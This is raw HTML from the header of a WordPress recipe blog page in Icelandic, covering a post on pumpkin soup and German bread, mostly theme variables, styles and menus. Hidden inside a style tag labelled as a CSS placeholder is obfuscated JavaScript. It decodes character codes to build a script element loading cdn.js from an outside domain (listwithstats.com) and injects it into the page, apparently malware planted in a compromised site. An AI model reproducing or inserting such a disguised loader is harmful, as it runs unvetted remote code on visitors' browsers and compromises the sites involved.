            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="111dd25da4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/bakstur/",
                    "name": "Bakstur"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/",
                    "name": "Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-37929 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js graskerssupa-hja-sigrunu-palma global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/gjafabref/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-106"><a class="gofollow" data-track="MTA2LDUsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-728x90_2.jpeg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
